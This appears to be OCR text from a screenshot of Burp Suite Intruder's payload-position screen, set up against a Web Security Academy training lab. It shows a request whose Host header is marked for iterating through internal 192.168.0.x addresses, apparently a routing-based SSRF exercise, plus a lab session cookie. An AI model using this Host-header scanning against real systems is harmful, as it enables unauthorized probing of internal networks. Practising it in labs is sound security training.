 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: acb003203d56259c1f12b0600bb0082.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET https://0acb003203d56259c1f12b0600bb0082.web-security-academy.net/ HTTP/1.1
2 Host: 192.168.0.§0§
3 Cookie: _lab=
46%7cMCwCFEUtyMWc0YplNpcG%2bdGrLoMiXYPcAhR%2f%2bMwj2TkE18Qs8dIRaDcX8sC9HXstCCOfkWyyqCm%2bx5cRx9JZotcyHN01%2bLJ
XN19GFkhehFGapc%2fMtAr%2ffPPtOm9oYH0ZnPX1WF84wHCgkgm8vj7j%2byl6FxSxbj6fSy3a1pSZW2u%2fjOs%3d
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)